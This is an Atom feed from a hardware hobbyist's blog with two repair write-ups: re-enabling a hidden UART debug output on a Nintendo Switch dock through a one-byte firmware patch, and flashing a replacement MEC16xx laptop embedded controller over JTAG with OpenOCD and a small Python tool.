<?xml version="1.0" encoding="utf-8"?><feed xmlns="http://www.w3.org/2005/Atom" ><generator uri="https://jekyllrb.com/" version="3.10.0">Jekyll</generator><link href="https://zuernerd.github.io/feed.xml" rel="self" type="application/atom+xml" /><link href="https://zuernerd.github.io/" rel="alternate" type="text/html" /><updated>2026-05-21T16:57:27+00:00</updated><id>https://zuernerd.github.io/feed.xml</id><title type="html">Dominik Zürner</title><subtitle>Random security and electronics stuff. Hope is not a strategy. Attacks only get better. </subtitle><entry><title type="html">Enabling Hidden UART Debug on Nintendo Switch 1 Docks</title><link href="https://zuernerd.github.io/blog/2026/05/16/switch-dock-debug.html" rel="alternate" type="text/html" title="Enabling Hidden UART Debug on Nintendo Switch 1 Docks" /><published>2026-05-16T19:41:05+00:00</published><updated>2026-05-16T19:41:05+00:00</updated><id>https://zuernerd.github.io/blog/2026/05/16/switch-dock-debug</id><content type="html" xml:base="https://zuernerd.github.io/blog/2026/05/16/switch-dock-debug.html"><![CDATA[<h2 id="introduction">Introduction</h2>

<p>While trying to repair a broken original Nintendo Switch (HAC-007) dock, I discovered that the STM32 MCU on the board has a hidden UART debug output, disabled in firmware by a single flag. A one-byte patch re-enables it. This is a quick write-up on how I found it and how to turn it on, in case it’s useful for anyone else repairing these docks.</p>

<h2 id="the-hardware">The Hardware</h2>


<p><img src="/assets/switch-dock-blockdiagram.jpg" alt="Switch Dock Block Diagram" /><br />
<em><sub>Block diagram of the Nintendo Switch 1 Dock (HAC-007).</sub></em></p>

<p>The original Switch 1 dock is essentially a USB-C multifunction adapter that combines power negotiation, USB expansion, and video conversion. A USB-C PD controller negotiates power from the external charger and presents the correct dock power profile to the Switch, while the Switch’s USB link feeds an internal USB hub that fans out to the dock’s USB-A ports (with a small SPI flash often used for hub configuration). For TV output, the Switch switches its USB-C connection into DisplayPort Alt Mode, sending DP lanes into a DP-to-HDMI converter (STDP2550) that drives the HDMI port, typically backed by its own SPI flash for firmware and configuration. An STM32 microcontroller ties it all together by sequencing and monitoring the system, talking to the video converter over I²C and handling attach/detach and control logic.</p>

<p>USART1 of the STM32 seems to be the debug port for the MCU, and USART2 seems to be connected to the STDP2550, although I was never able to get any output from it. Interestingly, the readout protection on the STM32 is not enabled, so we can just read out the firmware and patch it to enable the debug output.</p>


<p>Luckily UART1 on the PCB is easily accessible on a testpoint.
<img src="/assets/switch-uart1.png" alt="UART1 Testpoint" /><br />
<em><sub>UART1 Testpoint on the PCB.</sub></em></p>

<h2 id="examining-the-firmware">Examining the Firmware</h2>

<p>Usually with reverse engineering tasks I first let AI have a go at it and see if it can give me some initial insights. This time I took a more hands-on approach, since I’m fairly familiar with Cortex-M firmware and reverse engineering it in Ghidra. So I loaded up the firmware dump and my first stop was the string table.</p>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code> BC Config
 BC Interface
 Nintendo
 CRD-001
 16/1/1
--1--
--2--
--3--
--4--
 TEST_USER_STR_DESC
/F.F
O*F9F
CALLSETUP
GET_DESC
BOS_DESC
PPEMP
FFpG
!F(F
pJxBp
2QapG
)F F
Nov 11 2016
09:30:01
...
</code></pre></div></div>

<p>There I found some interesting strings, and some of them looked like debug messages. But I wasn’t recognizing any output on the UART. Checking the cross-references for these strings led me to a function that looks like some kind of <code class="language-plaintext highlighter-rouge">print</code> function.</p>
<div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kt">int</span> <span class="nf">print</span><span class="p">(</span><span class="kt">char</span> <span class="o">*</span><span class="n">__format</span><span class="p">,...)</span>

<span class="p">{</span>
  <span class="kt">char</span> <span class="n">cVar1</span><span class="p">;</span>
  <span class="n">undefined2</span> <span class="n">uVar2</span><span class="p">;</span>
  <span class="n">uint</span> <span class="n">uVar3</span><span class="p">;</span>
  <span class="n">uint</span> <span class="n">uVar4</span><span class="p">;</span>
  <span class="kt">int</span> <span class="n">iVar5</span><span class="p">;</span>
  <span class="kt">int</span> <span class="n">iVar6</span><span class="p">;</span>
  <span class="n">undefined4</span> <span class="n">in_r1</span><span class="p">;</span>
  <span class="n">undefined4</span> <span class="n">uVar7</span><span class="p">;</span>
  <span class="n">uint</span> <span class="n">uVar8</span><span class="p">;</span>
  
  <span class="n">uVar3</span> <span class="o">=</span> <span class="n">strlen</span><span class="p">();</span>
  <span class="n">iVar6</span> <span class="o">=</span> <span class="n">DAT_0800028c</span><span class="p">;</span>
  <span class="n">uVar3</span> <span class="o">=</span> <span class="n">uVar3</span> <span class="o">&amp;</span> <span class="mh">0xff</span><span class="p">;</span>
  <span class="k">if</span> <span class="p">(((</span><span class="n">uVar3</span> <span class="o">==</span> <span class="mi">0</span><span class="p">)</span> <span class="o">||</span> <span class="p">(</span><span class="mh">0x1e</span> <span class="o">&lt;</span> <span class="n">uVar3</span><span class="p">))</span> <span class="o">||</span> <span class="p">(</span><span class="o">*</span><span class="p">(</span><span class="kt">char</span> <span class="o">*</span><span class="p">)(</span><span class="n">DAT_08000288</span> <span class="o">+</span> <span class="mi">1</span><span class="p">)</span> <span class="o">==</span> <span class="sc">'\0'</span><span class="p">))</span> <span class="p">{</span>
    <span class="k">return</span> <span class="mi">1</span><span class="p">;</span>
  <span class="p">}</span>
  <span class="n">uVar4</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
  <span class="n">uVar7</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
  <span class="n">uVar8</span> <span class="o">=</span> <span class="mh">0xff</span><span class="p">;</span>
  <span class="k">do</span> <span class="p">{</span>
    <span class="k">if</span> <span class="p">(</span><span class="n">uVar3</span> <span class="o">&lt;=</span> <span class="n">uVar4</span><span class="p">)</span> <span class="p">{</span>
      <span class="k">for</span> <span class="p">(</span><span class="n">uVar8</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span> <span class="n">uVar8</span> <span class="o">&lt;</span> <span class="n">uVar3</span> <span class="o">+</span> <span class="mi">1</span><span class="p">;</span> <span class="n">uVar8</span> <span class="o">=</span> <span class="n">uVar8</span> <span class="o">+</span> <span class="mi">1</span> <span class="o">&amp;</span> <span class="mh">0xff</span><span class="p">)</span> <span class="p">{</span>
        <span class="o">*</span><span class="p">(</span><span class="kt">char</span> <span class="o">*</span><span class="p">)(</span><span class="n">iVar6</span> <span class="o">+</span> <span class="n">uVar8</span><span class="p">)</span> <span class="o">=</span> <span class="n">__format</span><span class="p">[</span><span class="n">uVar8</span><span class="p">];</span>
      <span class="p">}</span>
      <span class="k">goto</span> <span class="n">LAB_0800026c</span><span class="p">;</span>
    <span class="p">}</span>
    <span class="k">if</span> <span class="p">(</span><span class="n">__format</span><span class="p">[</span><span class="n">uVar4</span><span class="p">]</span> <span class="o">==</span> <span class="sc">'%'</span><span class="p">)</span> <span class="p">{</span>
      <span class="n">cVar1</span> <span class="o">=</span> <span class="n">__format</span><span class="p">[</span><span class="n">uVar4</span> <span class="o">+</span> <span class="mi">1</span><span class="p">];</span>
      <span class="k">if</span> <span class="p">((</span><span class="n">cVar1</span> <span class="o">==</span> <span class="sc">'x'</span><span class="p">)</span> <span class="o">||</span> <span class="p">(</span><span class="n">cVar1</span> <span class="o">==</span> <span class="sc">'X'</span><span class="p">))</span> <span class="p">{</span>
        <span class="n">uVar7</span> <span class="o">=</span> <span class="mh">0x10</span><span class="p">;</span>
        <span class="n">uVar8</span> <span class="o">=</span> <span class="n">uVar4</span><span class="p">;</span>
      <span class="p">}</span>
      <span class="k">else</span> <span class="k">if</span> <span class="p">(</span><span class="n">cVar1</span> <span class="o">==</span> <span class="sc">'d'</span><span class="p">)</span> <span class="p">{</span>
        <span class="n">uVar7</span> <span class="o">=</span> <span class="mi">10</span><span class="p">;</span>
        <span class="n">uVar8</span> <span class="o">=</span> <span class="n">uVar4</span><span class="p">;</span>
      <span class="p">}</span>
    <span class="p">}</span>
    <span class="n">uVar4</span> <span class="o">=</span> <span class="n">uVar4</span> <span class="o">+</span> <span class="mi">1</span> <span class="o">&amp;</span> <span class="mh">0xff</span><span class="p">;</span>
  <span class="p">}</span> <span class="k">while</span> <span class="p">(</span><span class="n">uVar8</span> <span class="o">==</span> <span class="mh">0xff</span><span class="p">);</span>
  <span class="k">for</span> <span class="p">(</span><span class="n">uVar4</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span> <span class="n">uVar4</span> <span class="o">&lt;</span> <span class="n">uVar8</span><span class="p">;</span> <span class="n">uVar4</span> <span class="o">=</span> <span class="n">uVar4</span> <span class="o">+</span> <span class="mi">1</span> <span class="o">&amp;</span> <span class="mh">0xff</span><span class="p">)</span> <span class="p">{</span>
    <span class="o">*</span><span class="p">(</span><span class="kt">char</span> <span class="o">*</span><span class="p">)(</span><span class="n">iVar6</span> <span class="o">+</span> <span class="n">uVar4</span><span class="p">)</span> <span class="o">=</span> <span class="n">__format</span><span class="p">[</span><span class="n">uVar4</span><span class="p">];</span>
  <span class="p">}</span>
  <span class="n">iVar5</span> <span class="o">=</span> <span class="n">FUN_08001e88</span><span class="p">(</span><span class="n">in_r1</span><span class="p">,</span><span class="n">uVar7</span><span class="p">,</span><span class="n">iVar6</span> <span class="o">+</span> <span class="n">uVar8</span><span class="p">);</span>
  <span class="k">for</span> <span class="p">(</span><span class="n">uVar8</span> <span class="o">=</span> <span class="n">uVar8</span> <span class="o">+</span> <span class="mi">2</span><span class="p">;</span> <span class="n">uVar8</span> <span class="o">=</span> <span class="n">uVar8</span> <span class="o">&amp;</span> <span class="mh">0xff</span><span class="p">,</span> <span class="n">uVar8</span> <span class="o">&lt;</span> <span class="n">uVar3</span> <span class="o">+</span> <span class="mi">1</span><span class="p">;</span> <span class="n">uVar8</span> <span class="o">=</span> <span class="n">uVar8</span> <span class="o">+</span> <span class="mi">1</span><span class="p">)</span> <span class="p">{</span>
    <span class="o">*</span><span class="p">(</span><span class="kt">char</span> <span class="o">*</span><span class="p">)(</span><span class="n">uVar8</span> <span class="o">+</span> <span class="n">iVar5</span> <span class="o">+</span> <span class="n">iVar6</span> <span class="o">+</span> <span class="o">-</span><span class="mi">2</span><span class="p">)</span> <span class="o">=</span> <span class="n">__format</span><span class="p">[</span><span class="n">uVar8</span><span class="p">];</span>
  <span class="p">}</span>
<span class="nl">LAB_0800026c:</span>
  <span class="n">uVar2</span> <span class="o">=</span> <span class="n">strlen</span><span class="p">(</span><span class="n">DAT_0800028c</span><span class="p">);</span>
  <span class="n">iVar6</span> <span class="o">=</span> <span class="n">FUN_08003ee0</span><span class="p">(</span><span class="n">DAT_0800028c</span> <span class="o">+</span> <span class="mh">0xa4</span><span class="p">,</span><span class="n">DAT_0800028c</span><span class="p">,</span><span class="n">uVar2</span><span class="p">,</span><span class="mi">100</span><span class="p">);</span>
  <span class="k">if</span> <span class="p">(</span><span class="n">iVar6</span> <span class="o">!=</span> <span class="mi">0</span><span class="p">)</span> <span class="p">{</span>
    <span class="k">return</span> <span class="mi">1</span><span class="p">;</span>
  <span class="p">}</span>
  <span class="k">return</span> <span class="mi">0</span><span class="p">;</span>
<span class="p">}</span>
</code></pre></div></div>

<p>I noticed that <code class="language-plaintext highlighter-rouge">print</code> was checking a flag at <code class="language-plaintext highlighter-rouge">*(char *)(DAT_08000288 + 1)</code> before it would actually output anything. Following where this flag was set led me to the initialization code, where it was being set to 0, meaning debug output is disabled by default. This is likely a flag that would only be set for debug builds during development.</p>

<h2 id="enabling-the-debug-output-on-uart1">Enabling the Debug Output on UART1</h2>

<p>To permanently enable debug output, we just need to patch the <code class="language-plaintext highlighter-rouge">print</code> function to skip the gating check:</p>

<table>
  <thead>
    <tr>
      <th>Address</th>
      <th>Original</th>
      <th>Patched</th>
      <th>Effect</th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">0x080001EA</code></td>
      <td><code class="language-plaintext highlighter-rouge">4B D0</code> (<code class="language-plaintext highlighter-rouge">beq LAB_08000284</code>)</td>
      <td><code class="language-plaintext highlighter-rouge">00 00</code> (NOP)</td>
      <td>Skip the gating check</td>
    </tr>
  </tbody>
</table>

<p>This replaces the conditional branch with NOPs, so <code class="language-plaintext highlighter-rouge">print</code> never returns early.</p>

<p>After flashing the patched firmware, powering on the dock greets us with the following UART output:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>Nov 11 2016\r\n
09:30:01\r\n
3-01\r\n
</code></pre></div></div>

<p>And when connecting a Switch:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>3-B3\r\n
4-01\r\n
</code></pre></div></div>
<p>When we disconnect the Switch, we get:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>3-01\r\n
</code></pre></div></div>
<h2 id="interpreting-the-uart1-output">Interpreting the UART1 Output</h2>

<p>Interpreting these strings was the hard part. While I could compare output between a working and a broken unit, I wanted to get more context about what each code actually means. Especially the codes related to the HDMI/video output state machine. I have no prior knowledge of how DP-to-HDMI conversion is sequenced, and manually reverse engineering the meaning of each debug string would have taken significantly more effort than the patch itself.</p>

<p>This part was almost completely handled by GitHub Copilot with Claude Opus 4.5, which I gave access to the firmware binary and some Linux tools. After some back-and-forth, I came up with the following interpretation of the debug strings. Since these were largely produced by an LLM, take them with a grain of salt … I’m not sure all of them are correct, but they seem to make sense. The format appears to be <code class="language-plaintext highlighter-rouge">X-YY</code>, where the first digit indicates which state machine is reporting and the second part is the actual state within it.</p>

<table>
  <thead>
    <tr>
      <th>Code</th>
      <th>State machine</th>
      <th>Meaning</th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">3-01</code></td>
      <td>hdmi_bring_up_machine</td>
      <td>Initialized / undocked</td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">3-B3</code></td>
      <td>hdmi_bring_up_machine</td>
      <td>Switch connects</td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">3-W1</code></td>
      <td>hdmi_bring_up_machine</td>
      <td> </td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">4-01</code></td>
      <td>pwr_link_machine</td>
      <td>Connection Initialized - Video should be active</td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">5-01</code></td>
      <td>dp_video_machine</td>
      <td> </td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">5-B1</code></td>
      <td>dp_video_machine</td>
      <td> </td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">5-W1</code></td>
      <td>dp_video_machine</td>
      <td> </td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">HNCES-&gt;FErr</code></td>
      <td> </td>
      <td>Error ?</td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">FATAL X-Y</code></td>
      <td> </td>
      <td>System failure with additional error codes</td>
    </tr>
  </tbody>
</table>

<h2 id="a-brief-look-at-the-stdp2550">A Brief Look at the STDP2550</h2>

<p>Running the <code class="language-plaintext highlighter-rouge">strings</code> command on the STDP2550 firmware dump reveals a lot more interesting debug strings and hints that there is a command handler implemented:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>wrong param input
+++Lane number OOR. Setting to 0.
#Bathtub curve for Lane %d with PRBS7
#Bathtub curve for Lane %d with Video Stream
#AdjReg=0x%x /EQ=0x%x/FP=0x%x/CP=0x%x /DR=0x%x
##FP= 0x%x
##EQ=0x%x
+++Error count is invalid
END$$$$$$$$$$$$$$$$$$$$$$$
0 - Appstest Desc [&lt;Param0&gt;] [&lt;Param1&gt;] [&lt;Param2&gt;] [&lt;Param3&gt;]
5 - DPRX Intenal Test Pattern
     - Param0: H Active
     - Param1: V Active
     - Param2: V Freq
6 - Enable DP Lib Debug Prints
     - Param0: 1: Enable, 0:Disable
7 - Prints pre-fetched EDID location in RAM
8 - Disable DPRX Intenal Test Pattern
9 - FW version
31 - Host Interface Read
   - Param0: host interface address (ex.0x0)
32 - Host Interface Write
   - Param0: host interface address (ex.0x0)
   - Param1: value in word (ex. 0x1234)
   - Param2: if invoking action function (0: FALSE,1:TRUE)
41 - HDMI TX PBus Write
    - Param0: address (16 bit)
...
</code></pre></div></div>

<p>However, I was never able to get any output from its UART pins. The datasheet suggests it runs some 16-bit CPU core, and only later versions of this chip family started using Cortex-M cores. Given that, I wasn’t interested in doing a full reverse engineering effort on this firmware.</p>

<h2 id="fixing-my-switch-dock">Fixing My Switch Dock</h2>

<p>In my particular case, the debug output was unfortunately not too helpful. It hinted that the STDP2550 <em>should</em> be working, but it wasn’t. After more investigation, it turned out that some I/O cells of the STDP2550 were damaged and the chip was no longer able to drive the HDMI signal. I had to source a replacement chip and swap it out to get the dock working again. But at least now I know the debug output is there and could be helpful for other types of repairs.</p>

<h2 id="conclusion">Conclusion</h2>

<p>So there it is: a hidden debug UART port on the Switch 1 dock, disabled in firmware with a simple flag check. It’s a one-byte patch to re-enable it. Not sure why they felt the need to disable it in production. It could genuinely help during repairs. Although I have to admit that in my particular case, and in many of the common dock failure modes, this alone wouldn’t have pointed me to the root cause.</p>

<p>What I found more interesting was how much LLMs accelerated the reverse engineering process. For the firmware analysis and interpreting the debug codes, I mostly just had to supervise. I think without that, I probably wouldn’t have dug as deep into this particular project. It’s becoming a useful tool in the hardware hacker’s workflow, especially for the tedious parts of firmware RE.</p>]]></content><author><name></name></author><category term="blog" /><category term="repair" /><category term="reverse-engineering" /><category term="firmware" /><category term="right-to-repair" /><category term="embedded-systems" /><category term="ghidra" /><category term="hardware-repair" /><summary type="html"><![CDATA[Introduction]]></summary></entry><entry><title type="html">Programming MEC16xx Embedded Controllers</title><link href="https://zuernerd.github.io/blog/2026/04/08/mec16xx-util.html" rel="alternate" type="text/html" title="Programming MEC16xx Embedded Controllers" /><published>2026-04-08T17:18:00+00:00</published><updated>2026-04-08T17:18:00+00:00</updated><id>https://zuernerd.github.io/blog/2026/04/08/mec16xx-util</id><content type="html" xml:base="https://zuernerd.github.io/blog/2026/04/08/mec16xx-util.html"><![CDATA[<h2 id="introduction">Introduction</h2>

<p>I came across a Dell Latitude 7202 rugged tablet. Although being almost 10 years old it is still a capable machine, especially if you run Linux on it. The problem with mine was a broken embedded controller, a Microchip MEC1641. The chip was already out of production, so the only source was AliExpress. Replacing it was straightforward with some practice and the right soldering equipment.</p>

<p>With a fresh chip installed, I needed to flash the EC firmware onto it.</p>

<h2 id="secondary-market-chips">Secondary Market Chips</h2>

<p>The replacement chip I got from AliExpress was likely surplus stock from a production line, meaning it already had firmware on it with boot block protection active. This meant that standard flash erase operations were blocked for the boot region. Any attempt to just write the target firmware would fail because the controller refused to touch the protected area.</p>

<p>Luckily there is an emergency erase, a special JTAG sequence that bypasses all flash protection and wipes the entire chip regardless of what protection bits are set. After that you have a fully blank chip and can program whatever you want onto it. This is a critical feature for anyone sourcing replacement chips from the secondary market, as most of them will likely have some form of protection active.</p>

<h2 id="getting-the-firmware-image">Getting the Firmware Image</h2>

<p>Before doing anything else you need a firmware image to flash. There are a few ways to get one. The cleanest option is reading it off a known working donor board. Of course this would not have worked on my board, since I was not able readout the boot part of the flash due to the protection. Another option for Dell devices specifically is extracting it from a BIOS update package using <a href="https://github.com/platomav/BIOSUtilities/tree/main">BIOSUtilities</a>, a Python toolkit that can unpack various vendor firmware formats and extract individual components including the EC firmware. That is exactly what I used. For other vendors a quick search will often turn up community dumps or similar extraction tools.</p>

<h2 id="the-tool">The Tool</h2>

<p>I wrote a small Python utility to handle MEC16xx programming via JTAG and OpenOCD: <a href="https://github.com/zuernerd/mec16xx-util">mec16xx-util</a>. The motivation was simple, dedicated EC programmers are expensive and closed source. Only difference was the open source <a href="https://github.com/GlasgowEmbedded/glasgow">Glasgow Interface Explorer</a>, which has an applet for MEC16xx but it wasn’t in stock anywhere. Also I already had so many JTAG compatible adapters lying around. The MEC1641 has no public datasheet, but the <a href="https://ww1.microchip.com/downloads/en/DeviceDoc/00001592B.pdf">MEC1632 datasheet</a> is available and the register layout was close enough to work from. I assume this is true for almost all MEC16xx variants, but I have only tested on the MEC1641.</p>

<p>I took the specifications from the MEC1632 datasheet and used the <a href="https://github.com/GlasgowEmbedded/glasgow/blob/main/software/glasgow/applet/program/mec16xx/__init__.py">Glasgow Interface Explorer</a> applet for MEC16xx as a reference, then had GitHub Copilot with Claude Opus 4.6 generate the code for the different functions. I verified the output manually and tested it on hardware.</p>

<p>The script supports Flash and EEPROM read, write, erase, and verify, plus the emergency erase command.</p>

<h2 id="hardware-setup">Hardware Setup</h2>


<p>Any OpenOCD compatible JTAG adapter should work. I used an Adafruit FT232H breakout, which is the practical budget option. You can usually find the JTAG pinout somewhere in the board schematics. In my case I was lucky, the board had a populated 10-pin FPC debug connector, so I used an FPC breakout board to connect to it. Wiring is standard JTAG:</p>

<table>
  <thead>
    <tr>
      <th>FT232H Pin</th>
      <th>JTAG Signal</th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td>AD0</td>
      <td>TCK</td>
    </tr>
    <tr>
      <td>AD1</td>
      <td>TDI</td>
    </tr>
    <tr>
      <td>AD2</td>
      <td>TDO</td>
    </tr>
    <tr>
      <td>AD3</td>
      <td>TMS</td>
    </tr>
    <tr>
      <td>GND</td>
      <td>GND</td>
    </tr>
  </tbody>
</table>

<p><img src="/assets/7202-ec-flash.png" alt="Board and FT232H programmer" /><br />
<em><sub>Board with FT232H connected for programming.</sub></em></p>

<h2 id="getting-started">Getting Started</h2>

<p>Clone the repo and start OpenOCD with the config for your adapter:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>openocd <span class="nt">-f</span> mec16xx_ft232h.cfg
</code></pre></div></div>

<p>Verify that you are talking to the chip correctly:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>python mec16xx-util.py info
</code></pre></div></div>

<p>This prints chip and Flash/EEPROM status. If this works you are good to go.</p>

<h2 id="creating-a-backup">Creating a Backup</h2>

<p>Before you do anything else, create a backup of the existing firmware:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>python mec16xx-util.py read-flash 0x0000 0x48000 dump.bin <span class="nt">--burst</span>
</code></pre></div></div>
<p>Keep that dump somewhere safe. If anything goes wrong you have something to go back to.</p>

<h2 id="dealing-with-boot-protection">Dealing with Boot Protection</h2>

<p>If your replacement chip already has firmware and boot protection active, a normal erase will not touch the protected region. Run the emergency erase first:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>python mec16xx-util.py emergency-erase
</code></pre></div></div>

<p>This wipes Flash and EEPROM completely, bypassing all protection. After it completes, power cycle the board before doing anything else. This step is important, without it the subsequent write will fail.</p>

<h2 id="programming">Programming</h2>

<p>With a blank chip and after the power cycle, flash your firmware:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>python mec16xx-util.py write-flash 0x00 firmware.bin <span class="nt">--verify</span>
</code></pre></div></div>

<p>The <code class="language-plaintext highlighter-rouge">--verify</code> flag does a readback comparison immediately after programming. I would recommend always using it.
After programming you should to a power on reset and test the board.</p>

<h2 id="conclusion">Conclusion</h2>

<p>If you are working with MEC16xx hardware for repair or firmware development without access to a dedicated programmer, this should cover what you need. The emergency erase was the critical feature for my use case and will likely be relevant for anyone else pulling replacement chips from the secondary market.</p>

<p>The full command reference and OpenOCD configs for FT232H and J-Link are in the repo:</p>

<p><a href="https://github.com/zuernerd/mec16xx-util">github.com/zuernerd/mec16xx-util</a></p>

